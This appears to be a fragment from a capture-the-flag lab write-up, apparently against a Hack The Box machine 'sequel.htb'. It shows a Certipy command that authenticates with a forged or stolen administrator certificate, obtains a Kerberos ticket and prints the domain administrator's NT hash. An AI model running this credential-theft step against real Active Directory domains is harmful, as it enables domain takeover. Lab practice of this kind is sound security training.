 ❯ certipy auth -pfx administrator.pfx -dc-ip 10.129.87.169
Certipy v5.1.0 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@sequel.htb'
[*] Using principal: 'administrator@sequel.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff